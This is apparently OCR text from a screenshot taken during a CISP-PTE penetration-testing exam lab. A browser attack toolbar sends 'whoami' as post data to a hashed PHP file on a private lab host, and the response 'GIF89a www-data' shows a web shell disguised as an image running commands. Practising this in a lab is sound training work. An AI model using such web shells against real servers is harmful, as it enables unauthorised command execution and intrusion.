 CISP-PTE 认证考试
CISP-PTE 认证考试
http://10.11....a2af88cae.php
10.11.0.155:82/d8b80f5a6b4ad3b5b463771a2af88cae.php
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTM
Load URL http://10.11.0.155:82/d8b80f5a6b4ad3b5b463771a2af88cae.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string t
Post data 1=whoami
GIF89a www-data